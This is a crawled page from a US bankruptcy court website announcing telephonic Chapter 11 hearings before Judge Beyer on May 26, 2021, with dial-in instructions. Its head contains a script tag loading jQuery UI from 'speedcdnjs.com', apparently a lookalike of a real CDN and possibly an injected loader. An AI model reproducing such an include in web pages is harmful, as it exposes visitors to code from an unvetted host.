

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=3
body_size: 7181
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer" />
<link rel="shortlink" href="/node/5721" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Charlotte Chapter 11 Hearings Scheduled for May 26, 2021 Before Judge Beyer | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5721 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mrHrpfgYcATj8adc8zW_ruRNJb2q7v2wzNEWhV6vzoc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Charlotte Chapter 11 Hearings Scheduled for May 26, 2021 Before Judge Beyer            </h1>
          
                                        
                      <article about="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Charlotte Chapter 11 Hearings Scheduled for May 26, 2021 Before Judge Beyer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">Monday, May 24, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>In response to the Coronavirus (COVID-19), <strong>THE CHAPTER 11 HEARINGS SCHEDULED FOR MAY 26, 2021 AT 9:30 IN CHARLOTTE WILL BE CONDUCTED TELEPHONICALLY</strong>.  If evidence needs to be presented in your case or you anticipate extensive argument, you will need to either continue the matter to a future hearing date or contact chambers (704-350-7575) for a special setting.  If the court is unable to understand a party or attorney appearing telephonically for technical reasons, the court will continue the hearing to a future hearing date.</p>
<p>All parties should call in at 9:15. The court will lock the phone lines at 9:30 to avoid disruption.</p>
<p> </p>
<p>The dial-in numbers for the telephonic hearings on Wednesday, May 26, 2021 are:</p>
<ul>
<li><strong>Teleconference Number:  888-684-8852</strong></li>
<li><strong>Access Code:  4340964#</strong></li>
<li><strong>Security Code:  8053#</strong></li>
</ul>
<p> </p>
<p><strong>Additional information:</strong></p>
<p><strong>Please dial in using a landline, if possible</strong>.  The use of cell phones is discouraged due to dropping connections.  If you choose to use a cell phone and the connection is dropped, you may not have immediate access to reconnect to the courtroom.  <strong>In addition, please do not use hands-free devices.</strong> When all of your matters have been heard, the court will advise you when it is appropriate to disconnect.</p>
<p><strong>UNTIL YOUR CASE IS CALLED,</strong> <strong>please activate the mute button and do not place the call on hold</strong> as it causes a disruption on the phone line and in court.</p>
<p>We appreciate your patience during this unprecedented public health challenge and wish you continued safety and good health. Please contact chambers at 704-350-7575 or email <a href="mailto:beyer_hearings@ncwb.uscourts.gov">beyer_hearings@ncwb.uscourts.gov</a> if you have any questions or concerns.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b1f0fc0d1b7465469d5bed88d541ab73">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-11">11/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (1)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-04">04/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-08">08/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (4)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/charlotte-chapter-11-hearings-scheduled-may-26-2021-judge-beyer?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
